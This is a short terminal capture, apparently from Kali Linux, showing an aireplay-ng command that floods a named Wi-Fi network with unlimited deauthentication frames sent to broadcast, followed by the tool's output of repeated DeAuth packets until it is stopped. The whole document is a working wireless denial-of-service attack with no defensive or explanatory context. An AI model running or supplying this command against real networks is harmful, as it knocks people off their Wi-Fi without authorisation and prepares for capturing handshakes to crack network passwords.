 root@kali:~# aireplay-ng --deauth 0 -e m4I1 wlan0mon
11:00:02  Waiting for beacon frame (ESSID: m4I1) on channel 3
Found BSSID "14:D6:4D:2B:D5:C8" to given ESSID "M4I1".
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
11:00:02  Sending DeAuth (code 7) to broadcast -- BSSID: [14:D6:4D:2B:D5:C8]
11:00:03  Sending DeAuth (code 7) to broadcast -- BSSID: [14:D6:4D:2B:D5:C8]
11:00:04  Sending DeAuth (code 7) to broadcast -- BSSID: [14:D6:4D:2B:D5:C8]
11:00:04  Sending DeAuth (code 7) to broadcast -- BSSID: [14:D6:4D:2B:D5:C8]
11:00:05  Sending DeAuth (code 7) to broadcast -- BSSID: [14:D6:4D:2B:D5:C8]
^C